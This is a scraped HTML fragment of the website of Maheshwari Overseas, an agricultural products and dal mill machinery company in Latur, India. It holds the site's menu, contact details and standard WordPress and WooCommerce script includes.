					<ul id="mobile-navigation" class="menu"><li id='mobile-menu-item-6593' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6000 current_page_item"><a  href="https://maheshwariworld.com/"><span>HOME</span></a> </li>
<li id='mobile-menu-item-6576' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://maheshwariworld.com/about-us/"><span>ABOUT US</span></a> </li>
<li id='mobile-menu-item-6896' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>PRODUCTS</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-6827' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://maheshwariworld.com/product-category/agri-products/">AGRI PRODUCTS</a> </li>
<li id='mobile-menu-item-6828' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://maheshwariworld.com/product-category/dall-mill-machinery-spare-parts/">DALL MILL MACHINERY &#038; SPARE PARTS</a> </li>
</ul>
</li>
<li id='mobile-menu-item-7446' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>GALLERY</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-7391' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://maheshwariworld.com/photo-gallery/">PHOTO GALLERY</a> </li>
<li id='mobile-menu-item-7404' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://maheshwariworld.com/video-gallery/">VIDEO GALLERY</a> </li>
</ul>
</li>
<li id='mobile-menu-item-6885' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://maheshwariworld.com/company-profile/"><span>COMPANY PROFILE</span></a> </li>
<li id='mobile-menu-item-6581' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://maheshwariworld.com/contact-us/"><span>CONTACT US</span></a> </li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_83344"></div></li></ul>    
				</nav>

						
		<div class="side-panel-widgets-desktop">
<div id="media_image-2" class="sidebar-widget widget widget_media_image"><a href="https://maheshwariworld.com/"><img width="1221" height="694" src="https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-1221x694.png" class="image wp-image-7555  attachment-rtframework_retina size-rtframework_retina" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-1221x694.png 1221w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-300x171.png 300w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-1024x582.png 1024w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-768x437.png 768w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-1536x874.png 1536w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-2048x1165.png 2048w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-1220x694.png 1220w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-915x520.png 915w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-600x341.png 600w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-393x224.png 393w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-290x165.png 290w,https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE.png 1.3x" sizes="auto, (max-width: 1221px) 100vw, 1221px" /></a></div><div id="text-2" class="sidebar-widget widget widget_text">			<div class="textwidget"><h6>ADDRESS</h6>
<p>Maheshwari Overseas, A-24, Market Yard, Latur-413512, Maharashtra, India</p>
<h6>PHONE</h6>
<p>+91 94226 55930</p>
<p>+91 94226 11899</p>
<h6>EMAIL</h6>
<p><a href="mailto:info@maheshwariworld.com" target="_blank" rel="noopener">info@maheshwariworld.com</a></p>
</div>
		</div></div>
<div class="side-panel-widgets-mobile">
</div>
<div class="side-panel-widgets-global">
<div id="social_media_icons-2" class="sidebar-widget widget widget_social_media_icons"><div class="naturalife-social-media-widget">
<ul class="social_media inline-list"><li class="facebook"><a class="ui-icon-facebook" target="_blank" href="https://www.facebook.com/m.overseas/" title="Facebook" rel="nofollow"><span>Facebook</span></a></li><li class="instagram"><a class="ui-icon-instagram" target="_blank" href="https://www.instagram.com/maheshwari.overseas" title="Instagram" rel="nofollow"><span>Instagram</span></a></li><li class="linkedin"><a class="ui-icon-linkedin" target="_blank" href="https://www.linkedin.com/company/m-overseas/" title="Linkedin" rel="nofollow"><span>LinkedIn</span></a></li><li class="youtube-play"><a class="ui-icon-youtube-play" target="_blank" href="https://www.youtube.com/channel/UCFRVAwTySnFDAG5_lUNDjlA" title="YouTube" rel="nofollow"><span>YouTube</span></a></li></ul></div>
</div></div>
<div class="widget woocommerce widget_shopping_cart">
<h5>Cart</h5>
<div class="widget_shopping_cart_content"></div>
</div>
		</div>
	</div>
</div>
<div class="naturalife-panel-background"></div>
<div class="naturalife-panel-close ui-icon-exit"></div>
<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:700%7CRoboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://maheshwariworld.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://maheshwariworld.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://maheshwariworld.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e022f1c733" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://maheshwariworld.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmaheshwariworld.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22GBP%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu00a3%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmaheshwariworld.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmaheshwariworld.com%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmaheshwariworld.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Maheshwari%20Overseas%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Product%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmaheshwariworld.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22checkout%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmaheshwariworld.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmaheshwariworld.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fmaheshwariworld.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D8bcf55d26b%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22GB%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fmaheshwariworld.com%22%2C%22wccom-back%22%3A%22%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%228bcf55d26b%22%7D%7D%2C%22_feature_nonce%22%3A%22a73701de49%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '6658192459',
				wcStoreApiNonceTimestamp: '1768858909'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
